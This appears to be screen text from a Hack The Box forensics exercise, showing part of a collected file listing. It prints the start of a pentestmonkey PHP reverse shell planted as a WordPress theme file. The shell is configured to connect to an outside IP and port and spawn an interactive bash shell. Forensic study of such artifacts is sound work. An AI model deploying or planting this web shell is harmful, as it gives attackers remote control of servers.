 ip-172-31-11-131-20230808-0937-pot-webshell-first-1000.txt
E: > Sample > HTB > 1Easy > catscale_out > Misc > ip-172-31-11-131-20230808-0937-pot-webshell-first-1000.txt
This document contains many non-basic ASCII unicode characters Disable Non ASCII Highlight
shell Aa ab 35 of 76
656372 </div>
656373 <!-- /wp:group -->
656374
656375 ==> /var/www/html/wp-content/themes/twentytwentythree/patterns/hidden-comments.php <==
656376 <?php
656377 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https
656378 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
656379
656380 set_time_limit (0);
656381 $VERSION = "1.0";
656382 $ip = '43.204.24.76';
656383 $port = 6969;
656384 $chunk_size = 1400;
656385 $write_a = null;
656386 $error_a = null;
656387 $shell = 'uname -a; w; id; /bin/bash -i';
656388 $daemon = 0;
656389 $debug = 0;
656390